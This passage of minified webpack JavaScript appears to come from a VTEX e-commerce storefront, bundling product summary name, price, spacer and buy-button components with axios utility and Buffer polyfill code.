o=a(9),r=a(0),n=a.n(r),s=a(33),c=a.n(s),u=a(5),d=a.n(u),m=a(6),l=a.n(m),i=a(10),p=a(39),v=l.a.useProductSummary,N=["nameContainer","nameWrapper","brandName","skuName","productReference","productNameLoader"],_={showProductReference:!1,showBrandName:!1,showSku:!1};function f(e){var t,a=e.showFieldsProps,r=void 0===a?_:a,s=e.tag,u=void 0===s?"h3":s,m=e.classes,l=v(),f=l.product,b=l.sponsoredBadge,x=d()(N,{classes:m}).handles,h=null==f?void 0:f.productName,y=null===(t=null==f?void 0:f.sku)||void 0===t?void 0:t.name,w=null==f?void 0:f.brand,R=Object(p.a)(f,null==b?void 0:b.position,"titleTop"),P="".concat(x.nameContainer," flex items-start justify-center pv6"),C="".concat(x.nameWrapper," overflow-hidden c-on-base f5"),E="".concat(x.brandName," t-body"),O="".concat(x.skuName," t-small"),S="".concat(x.productNameLoader," pt5 overflow-hidden"),g=Object(i.useIntl)();return n.a.createElement("div",{className:P,"aria-label":g.formatMessage({id:"store/product-summary.name.aria-label"},{productName:f.productName})},n.a.createElement(c.a,Object(o.a)({className:C,brandNameClass:E,skuNameClass:O,loaderClass:S,showSponsoredBadge:R,sponsoredBadgeLabel:null==b?void 0:b.label,productReferenceClass:x.productReference,name:h,skuName:y,brandName:w,tag:u},r)))}f.schema={title:"admin/editor.productSummaryName.title",type:"object",properties:{showFieldsProps:c.a.schema}},t.default=f}},[[92,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["Spacer"],{0:function(e,t){e.exports=React},102:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.90.10");var c=Object(t.register)((function(){return r(103)}),e,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","Spacer");c.renderHotReload,c.setupHMR}.call(this,r(13)(e))},103:function(e,t,r){"use strict";r.r(t);var c=r(0),n=r.n(c),s=r(5),a=r.n(s),u=["spacer"];t.default=function(){var e=a()(u).handles;return n.a.createElement("div",{className:"".concat(e.spacer," flex flex-grow-1")})}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]}},[[102,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["ProductSummaryPrice"],{0:function(e,t){e.exports=React},18:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductPrice"]},2:function(e,t){e.exports=R},3:function(e,t,i){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},94:function(e,t,i){"use strict";i.r(t),function(e){var t=i(4);i.p=Object(t.getPublicPath)("vtex.product-summary@2.90.10");var r=Object(t.register)((function(){return i(95)}),e,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","ProductSummaryPrice");r.renderHotReload,r.setupHMR}.call(this,i(13)(e))},95:function(e,t,i){"use strict";i.r(t);var r=i(0),n=i.n(r),a=i(2),s=i(18),o=i.n(s),c=i(6),l=i.n(c),m=i(5),u=i.n(m),d=i(3),p=i.n(d),x=l.a.useProductSummary,P=["priceContainer","productPriceClass","listPriceContainer","listPriceLabel","listPrice","sellingPriceContainer","sellingPriceLabel","sellingPrice","savingsContainer","savings","interestRate","installmentContainer","listPriceRange","sellingPriceRange","priceLoading"];function v(e,t){if(!e||!e.items&&!e.priceRange)return[];if(e.priceRange){var i=e.priceRange[t];return i?[i.lowPrice,i.highPrice]:[]}var r="sellingPrice"===t?"Price":"ListPrice";return Object(a.flatten)(Object(a.pluck)("sellers",e.items)).map(Object(a.path)(["commertialOffer",r])).filter((function(e){return 0!==e}))}function y(e){var t,i,r=e.showListPrice,a=void 0===r||r,s=e.showSellingPriceRange,c=void 0!==s&&s,l=e.showLabels,m=void 0===l||l,d=e.showInstallments,y=void 0===d||d,g=e.showDiscountValue,C=void 0!==g&&g,h=e.labelSellingPrice,b=void 0===h?"":h,f=e.labelListPrice,L=void 0===f?"":f,S=e.showBorders,w=void 0!==S&&S,R=e.showListPriceRange,_=void 0!==R&&R,I=e.classes,N=x(),E=N.product,B=N.isLoading,O=N.isPriceLoading,k=u()(P,{classes:I}).handles,j=null===(i=null===(t=null==E?void 0:E.sku)||void 0===t?void 0:t.seller)||void 0===i?void 0:i.commertialOffer;if(B||O)return n.a.createElement("div",{className:"".concat(k.priceLoading," flex items-end justify-end w-100 h1 pr6")},n.a.createElement("div",{className:p.a.priceSpinner}));var H={containerClass:"flex flex-column justify-end items-center"+(w?"":" ".concat(k.priceContainer," pv5")),sellingPriceClass:"".concat(k.sellingPrice," dib ph2 t-body t-heading-5-ns")},T=c?v(E,"sellingPrice"):[],D=_?v(E,"listPrice"):[],M=j.Price;return n.a.createElement("div",{className:H.containerClass},0!==M&&n.a.createElement(o.a,{className:"".concat(k.productPriceClass," flex flex-column justify-start"),listPriceContainerClass:"".concat(k.listPriceContainer," pv1 normal c-muted-2"),listPriceLabelClass:"".concat(k.listPriceLabel," dib strike t-small t-mini"),listPriceClass:"".concat(k.listPrice," dib ph2 strike t-small-ns t-mini"),sellingPriceContainerClass:"".concat(k.sellingPriceContainer," pt1 pb3 c-on-base"),sellingPriceLabelClass:"".concat(k.sellingPriceLabel," dib"),sellingPriceClass:H.sellingPriceClass,savingsContainerClass:"".concat(k.savingsContainer," t-small-ns c-muted-2"),savingsClass:"".concat(k.savings," dib"),interestRateClass:"".concat(k.interestRate," dib pl2"),installmentContainerClass:"".concat(k.installmentContainer," t-small-ns c-muted-2"),listPrice:j.ListPrice,sellingPriceList:T,listPriceRangeClass:"".concat(k.listPriceRange," dib ph2 t-small-ns strike"),sellingPriceRangeClass:"".concat(k.sellingPriceRange," dib ph2 t-small-ns"),sellingPrice:j.Price,installments:j.Installments,showListPrice:a,showSellingPriceRange:c,showLabels:m,showInstallments:y,labelSellingPrice:b,labelListPrice:L,listPriceList:D,showListPriceRange:_,showSavings:C}))}y.schema={title:"admin/editor.productSummaryPrice.title",description:"admin/editor.productSummaryPrice.description",type:"object",properties:{showListPrice:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPrice.title",default:!0,isLayout:!0},showSellingPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showSellingPriceRange.title",default:!1,isLayout:!0},showListPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPriceRange.title",default:!1,isLayout:!0},showInstallments:{type:"boolean",title:"admin/editor.productSummaryPrice.showInstallments.title",default:!0,isLayout:!0},showDiscountValue:{type:"boolean",title:"admin/editor.productSummaryPrice.showDiscountValue.title",default:!1},showLabels:{type:"boolean",title:"admin/editor.productSummaryPrice.showLabels.title",default:!0,isLayout:!0},showBorders:{type:"boolean",title:"admin/editor.productSummaryPrice.showBorders.title",default:!1,isLayout:!0}}},t.default=y}},[[94,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["ProductSummaryBuyButton"],{0:function(t,e){t.exports=React},12:function(t,e,a){"use strict";a.d(e,"b",(function(){return o})),a.d(e,"c",(function(){return u}));var n=a(2),r={DISPLAY_ALWAYS:{name:"admin/editor.productSummary.displayBuyButton.option.always",value:"displayButtonAlways"},DISPLAY_ON_HOVER:{name:"admin/editor.productSummary.displayBuyButton.option.hover",value:"displayButtonHover"},DISPLAY_NONE:{name:"admin/editor.productSummary.displayBuyButton.option.none",value:"displayButtonNone"}};function o(){return Object(n.map)((function(t){return t.name}),Object(n.values)(r))}function u(){return Object(n.map)((function(t){return t.value}),Object(n.values)(r))}e.a=r},2:function(t,e){t.exports=R},3:function(t,e,a){t.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},32:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},34:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/BuyButton"]},5:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},7:function(t,e){t.exports=Classnames},8:function(t,e){t.exports=__RENDER_8_RUNTIME__},82:function(t,e,a){"use strict";a.r(e),function(t){var e=a(4);a.p=Object(e.getPublicPath)("vtex.product-summary@2.90.10");var n=Object(e.register)((function(){return a(83)}),t,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","ProductSummaryBuyButton");n.renderHotReload,n.setupHMR}.call(this,a(13)(t))},83:function(t,e,a){"use strict";a.r(e);var n=a(0),r=a.n(n),o=a(34),u=a.n(o),i=a(8),m=a(2),c=a(7),s=a.n(c),d=a(32),l=a.n(d),p=a(6),y=a.n(p),x=a(5),v=a.n(x),_=a(12),B=a(3),C=a.n(B),S=["buyButton","buyButtonContainer"];function b(t){var e,a=t.displayBuyButton,n=void 0===a?"displayButtonAlways":a,o=t.isOneClickBuy,c=void 0!==o&&o,d=t.buyButtonText,p=t.customToastURL,x=t.buyButtonBehavior,B=void 0===x?"default":x,b=t.isHovering,f=Object(i.useRuntime)().hints.mobile,O=null!==(e=y.a.useProductSummary())&&void 0!==e?e:{},N=O.product,g=O.selectedItem,E=O.selectedQuantity,I=v()(S).handles,h=Object(m.equals)(n,_.a.DISPLAY_ALWAYS.value)||!Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)||b&&!f,R=!(Object(m.equals)(n,_.a.DISPLAY_NONE.value)||Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)&&f),P=s()(I.buyButton,"center mw-100",!h&&C.a.isHidden),L=s()(I.buyButtonContainer,"pv3 w-100 db"),A=null==g?void 0:g.seller,T=(null==A?void 0:A.commertialOffer)&&A.commertialOffer.AvailableQuantity>0,j=u.a.mapCatalogItemToCart({product:N,selectedItem:g,selectedSeller:A,selectedQuantity:E}),D=N.items,H=T&&("alwaysAddToCart"===B||"default"===B&&1===(void 0===D?[]:D).length);return R&&r.a.createElement("div",{className:L,"data-testid":"product-summary__buy-button-container"},r.a.createElement("div",{className:P},r.a.createElement(u.a,{skuItems:j,available:T,isOneClickBuy:c,customToastURL:p,shouldAddToCart:H},r.a.createElement(l.a,{id:d}))))}b.schema={title:"admin/editor.productSummaryBuyButton.title",type:"object",properties:{isOneClickBuy:{type:"boolean",title:"admin/editor.productSummary.isOneClickBuy.title",default:!1,isLayout:!0},displayBuyButton:{title:"admin/editor.productSummary.displayBuyButton.title",type:"string",enum:Object(_.c)(),enumNames:Object(_.b)(),default:_.a.DISPLAY_ALWAYS.value,isLayout:!0}}},e.default=b}},[[82,"common"]]]);
  },function(){
    !function(e){function n(n){for(var r,u,a=n[0],c=n[1],l=n[2],d=0,s=[];d<a.length;d++)u=a[d],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&s.push(o[u][0]),o[u]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(f&&f(n);s.length;)s.shift()();return i.push.apply(i,l||[]),t()}function t(){for(var e,n=0;n<i.length;n++){for(var t=i[n],r=!0,a=1;a<t.length;a++){var c=t[a];0!==o[c]&&(r=!1)}r&&(i.splice(n--,1),e=u(u.s=t[0]))}return e}var r={},o={common:0},i=[];function u(n){if(r[n])return r[n].exports;var t=r[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,u),t.l=!0,t.exports}u.m=e,u.c=r,u.d=function(e,n,t){u.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,n){if(1&n&&(e=u(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(u.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)u.d(t,r,function(n){return e[n]}.bind(null,r));return t},u.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(n,"a",n),n},u.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},u.p="";var a=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43||[],c=a.push.bind(a);a.push=n,a=a.slice();for(var l=0;l<a.length;l++)n(a[l]);var f=c;t()}({12:function(e,n,t){"use strict";function r(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}t.d(n,"a",(function(){return r}))},18:function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(e,n,t,i,u){var a="".concat(t,"/").concat(u),c="".concat(i,"/").concat(u),l=function(){return function(e,n){try{var t=e();return t.__esModule?t.default:t.default||t}catch(e){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(n,f?l:l(),t,u,f)}else{var d=l();window[r]&&window[r].withHMR?window[o][a]=window[o][c]=window[r].withHMR(n,d):window[o][a]=window[o][c]=d}return{}},n.getPublicPath=function(e){var n=window.__hostname__,t="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,t=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+t+"".concat(e,"/public/react/")}},2:function(e,n,t){"use strict";function r(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function o(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var t=[],r=!0,o=!1,i=void 0;try{for(var u,a=e[Symbol.iterator]();!(r=(u=a.next()).done)&&(t.push(u.value),!n||t.length!==n);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return t}}(e,n)||function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}t.d(n,"a",(function(){return o}))},3:function(e,n,t){e.exports=t(45)},32:function(e,n){e.exports=function(e){if(!e.webpackPolyfill){var n=Object.create(e);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},5:function(e,n,t){"use strict";function r(e,n,t,r,o,i,u){try{var a=e[i](u),c=a.value}catch(e){return void t(e)}a.done?n(c):Promise.resolve(c).then(r,o)}function o(e){return function(){var n=this,t=arguments;return new Promise((function(o,i){var u=e.apply(n,t);function a(e){r(u,o,i,a,c,"next",e)}function c(e){r(u,o,i,a,c,"throw",e)}a(void 0)}))}}t.d(n,"a",(function(){return o}))}});
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43||[]).push([[0],{1:function(t,e,r){"use strict";var n=r(24);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,s=(a=Object.create(null),t=>{const e=o.call(t);return a[e]||(a[e]=e.slice(8,-1).toLowerCase())});var a;const u=t=>(t=t.toLowerCase(),e=>s(e)===t),c=t=>e=>typeof e===t,{isArray:f}=Array,l=c("undefined");const h=u("ArrayBuffer");const p=c("string"),d=c("function"),g=c("number"),y=t=>null!==t&&"object"==typeof t,m=t=>{if("object"!==s(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},w=u("Date"),b=u("File"),E=u("Blob"),v=u("FileList"),A=u("URLSearchParams");function R(t,e,{allOwnKeys:r=!1}={}){if(null==t)return;let n,o;if("object"!=typeof t&&(t=[t]),f(t))for(n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else{const o=r?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let s;for(n=0;n<i;n++)s=o[n],e.call(null,t[s],s,t)}}function O(t,e){e=e.toLowerCase();const r=Object.keys(t);let n,o=r.length;for(;o-- >0;)if(n=r[o],e===n.toLowerCase())return n;return null}const S="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=t=>!l(t)&&t!==S;const _=(P="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>P&&t instanceof P);var P;const B=u("HTMLFormElement"),U=(({hasOwnProperty:t})=>(e,r)=>t.call(e,r))(Object.prototype),C=u("RegExp"),N=(t,e)=>{const r=Object.getOwnPropertyDescriptors(t),n={};R(r,(r,o)=>{let i;!1!==(i=e(r,o,t))&&(n[o]=i||r)}),Object.defineProperties(t,n)},x="abcdefghijklmnopqrstuvwxyz",j={DIGIT:"0123456789",ALPHA:x,ALPHA_DIGIT:x+x.toUpperCase()+"0123456789"};const L=u("AsyncFunction");e.a={isArray:f,isArrayBuffer:h,isBuffer:function(t){return null!==t&&!l(t)&&null!==t.constructor&&!l(t.constructor)&&d(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||d(t.append)&&("formdata"===(e=s(t))||"object"===e&&d(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&h(t.buffer),e},isString:p,isNumber:g,isBoolean:t=>!0===t||!1===t,isObject:y,isPlainObject:m,isUndefined:l,isDate:w,isFile:b,isBlob:E,isRegExp:C,isFunction:d,isStream:t=>y(t)&&d(t.pipe),isURLSearchParams:A,isTypedArray:_,isFileList:v,forEach:R,merge:function t(){const{caseless:e}=T(this)&&this||{},r={},n=(n,o)=>{const i=e&&O(r,o)||o;m(r[i])&&m(n)?r[i]=t(r[i],n):m(n)?r[i]=t({},n):f(n)?r[i]=n.slice():r[i]=n};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&R(arguments[t],n);return r},extend:(t,e,r,{allOwnKeys:o}={})=>(R(e,(e,o)=>{r&&d(e)?t[o]=Object(n.a)(e,r):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,r,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:(t,e,r,n)=>{let o,s,a;const u={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),s=o.length;s-- >0;)a=o[s],n&&!n(a,t,e)||u[a]||(e[a]=t[a],u[a]=!0);t=!1!==r&&i(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:s,kindOfTest:u,endsWith:(t,e,r)=>{t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;const n=t.indexOf(e,r);return-1!==n&&n===r},toArray:t=>{if(!t)return null;if(f(t))return t;let e=t.length;if(!g(e))return null;const r=new Array(e);for(;e-- >0;)r[e]=t[e];return r},forEachEntry:(t,e)=>{const r=(t&&t[Symbol.iterator]).call(t);let n;for(;(n=r.next())&&!n.done;){const r=n.value;e.call(t,r[0],r[1])}},matchAll:(t,e)=>{let r;const n=[];for(;null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:B,hasOwnProperty:U,hasOwnProp:U,reduceDescriptors:N,freezeMethods:t=>{N(t,(e,r)=>{if(d(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=t[r];d(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))})},toObjectSet:(t,e)=>{const r={},n=t=>{t.forEach(t=>{r[t]=!0})};return f(t)?n(t):n(String(t).split(e)),r},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,r){return e.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:O,global:S,isContextDefined:T,ALPHABET:j,generateString:(t=16,e=j.ALPHA_DIGIT)=>{let r="";const{length:n}=e;for(;t--;)r+=e[Math.random()*n|0];return r},isSpecCompliantForm:function(t){return!!(t&&d(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),r=(t,n)=>{if(y(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[n]=t;const o=f(t)?[]:{};return R(t,(t,e)=>{const i=r(t,n+1);!l(i)&&(o[e]=i)}),e[n]=void 0,o}}return t};return r(t,0)},isAsyncFn:L,isThenable:t=>t&&(y(t)||d(t))&&d(t.then)&&d(t.catch)}},14:function(t,e,r){"use strict";(function(t){var n=r(1),o=r(4),i=r(25);function s(t){return n.a.isPlainObject(t)||n.a.isArray(t)}function a(t){return n.a.endsWith(t,"[]")?t.slice(0,-2):t}function u(t,e,r){return t?t.concat(e).map((function(t,e){return t=a(t),!r&&e?"["+t+"]":t})).join(r?".":""):e}const c=n.a.toFlatObject(n.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,r,f){if(!n.a.isObject(e))throw new TypeError("target must be an object");r=r||new(i.a||FormData);const l=(f=n.a.toFlatObject(f,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!n.a.isUndefined(e[t])}))).metaTokens,h=f.visitor||m,p=f.dots,d=f.indexes,g=(f.Blob||"undefined"!=typeof Blob&&Blob)&&n.a.isSpecCompliantForm(r);if(!n.a.isFunction(h))throw new TypeError("visitor must be a function");function y(e){if(null===e)return"";if(n.a.isDate(e))return e.toISOString();if(!g&&n.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return n.a.isArrayBuffer(e)||n.a.isTypedArray(e)?g&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function m(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(n.a.endsWith(e,"{}"))e=l?e:e.slice(0,-2),t=JSON.stringify(t);else if(n.a.isArray(t)&&function(t){return n.a.isArray(t)&&!t.some(s)}(t)||(n.a.isFileList(t)||n.a.endsWith(e,"[]"))&&(i=n.a.toArray(t)))return e=a(e),i.forEach((function(t,o){!n.a.isUndefined(t)&&null!==t&&r.append(!0===d?u([e],o,p):null===d?e:e+"[]",y(t))})),!1;return!!s(t)||(r.append(u(o,e,p),y(t)),!1)}const w=[],b=Object.assign(c,{defaultVisitor:m,convertValue:y,isVisitable:s});if(!n.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!n.a.isUndefined(e)){if(-1!==w.indexOf(e))throw Error("Circular reference detected in "+o.join("."));w.push(e),n.a.forEach(e,(function(e,i){!0===(!(n.a.isUndefined(e)||null===e)&&h.call(r,e,n.a.isString(i)?i.trim():i,o,b))&&t(e,o?o.concat(i):[i])})),w.pop()}}(e),r}}).call(this,r(46).Buffer)},24:function(t,e,r){"use strict";function n(t,e){return function(){return t.apply(e,arguments)}}r.d(e,"a",(function(){return n}))},25:function(t,e,r){"use strict";e.a=null},4:function(t,e,r){"use strict";var n=r(1);function o(t,e,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}n.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:n.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{s[t]={value:t}}),Object.defineProperties(o,s),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,r,s,a,u)=>{const c=Object.create(i);return n.a.toFlatObject(t,c,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(c,t.message,e,r,s,a),c.cause=t,c.name=t.name,u&&Object.assign(c,u),c},e.a=o},46:function(t,e,r){"use strict";var n=r(47),o=r(48),i=r(49);function s(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(s()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,r){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return l(this,t)}return 